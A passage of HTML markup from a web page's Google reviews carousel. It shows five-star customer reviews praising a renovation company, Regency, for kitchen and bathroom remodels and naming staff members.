</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnitAjMFEsikSpuQ_w-NwXeCFdLxFaYs888sTIV8H20vGIiB5Zj_SWfPvAhzFwWTak4jqtRYg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency did our primary bathroom. Kept on schedule, had someone there every day at 8 am. Efficient, professional, neat and trustworthy. Sam who oversaw the work was very responsive and worked with the vendors to help with any changes. We would gladly work with them again.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(9, 0)"
                            aria-label="Review by Dina Dubrow. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKGmpKMZtZXNf4cL3VGSWXGq1G_vNtpUOUztCj-UQBELMERnQ=s120-c-rp-mo-br100-s120" alt="User profile - Dina Dubrow." />
                                                                                        <div class="es-username">
                                    Dina Dubrow
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqm-TECpIJPXzMSlet9eaWAZjcVMtYeirQJTuiTnRrINNj4uoV1ZdewiaIAn6PhwMRl8kXV6Jg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We were thrilled with our new kitchen remodeling job. The staff was attentive and gave us great connections to other vendors which made the job flow smoothly. Any questions we had were taken care of quickly. The workers (Adam in particular) were prompt, thorough and clean. We were told the job would take 5-6 weeks and they were spot on! Big thanks to Sam and Bruce!!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(10, 0)"
                            aria-label="Review by Linda Conniff. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKQKosQyi1KS95wC5a8fQWrYS-TEKfcUfhbFzxurMItnJ-yWQ=s120-c-rp-mo-br100-s120" alt="User profile - Linda Conniff." />
                                                                                        <div class="es-username">
                                    Linda Conniff
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlzbU43a_WXFZJxN6_vbB-kVLYqHObqqgO7xF8dW8TIn56Q2tYNK-8uD1D6nx8M5QhUGGb88g "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                The Regency team did an amazing job to design and execute the remodel of a very outdated kitchen. Our remodel took three weeks to complete. A major transformation!

Excellent professionalism and workmanship.
Linda and Bob
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(11, 0)"
                            aria-label="Review by Emilie Kahle. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjW0pcINDwIzZqnUFCgDNHuKphc1k3gYtGLgBaeKuhkG0k6N1Zea=s120-c-rp-mo-ba3-br100-s120" alt="User profile - Emilie Kahle." />
                                                                                        <div class="es-username">
                                    Emilie Kahle
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlR6_NvtfhAT2SyYVbCOtLPndfV882ib2-cLAKiWbMlMqk692x5jEGxZouwLGfN6tLToZMjxw "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Above and beyond

We had regency do a full gut renovation on our master bathroom. It's been a couple of years now and the work has held up perfectly. We are so happy with the entire project. We’re just waiting for the next project to call them in on.

They all communicated extremely well and were so nice and helpful. Bruce is a really great guy, who kicked things off with our quote. He made no empty promises and set realistic expectations around time and budget.

Our main contractor, Jerry, was so awesome! He went above and beyond to fix tons of issues left behind by the previous homeowners. He was super focused on good quality work that clearly holds up. He sistered each rafter and totally out shined our expectations, especially when it came to tile work. He would check in with me each morning to update me on his plan for the day and let me know his progress at the end of the day. He was there promptly everyday like clockwork. Super dependable. He was a delight to work with. My 4-year-old adored him and still asks after him.
Bart the electrician was a total star cleaning up the bird’s nest of wires that was left behind from what looked like several rounds of non-professional work.

The plumbers also had quite the challenge. They basically took all the plumbing out leading to and in the bathroom and redid ever since inch. They work they did was extensive and excellent!

It's hard to live through construction especially big project like this. We did it when COVID was still very prominent and with an inquisitive 4-year-old. Even with all that and the standard disruption of renovations, it was a pleasure to work with this group.

I grew up around contractors and I spend good portions of my youth working with dry walling, mud, tape, sanding, and painting house (inside and out). This group is the first set of folks I’m calling to quote for my next reno project.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(12, 0)"
                            aria-label="Review by Gary Holihan. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLbs8NmcHbfy6rjsMgOZGCGxuxUr_pjhY7t71j-FrdRV5R8wQ=s120-c-rp-mo-br100-s120" alt="User profile - Gary Holihan." />
                                                                                        <div class="es-username">
                                    Gary Holihan
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnglkNb0RAk_s4hQ10UwnqFt8d3JRCvNdmrzPgouWqo48BzyeLBSP31vWR-sEQPOUN_1MFk "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Sam and the entire team at Regency did an amazing job from start to finish!  The Regency tradespeople do incredible work, and take immense pride in delivering high quality, on-time work.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(13, 0)"
                            aria-label="Review by Ryan Burns. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKnsd2ODa2xH0qAizZLcHI6V8yKLxMvGls_g5QZSX5ko-UwFg=s120-c-rp-mo-br100-s120" alt="User profile - Ryan Burns." />
                                                                                        <div class="es-username">
                                    Ryan Burns
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
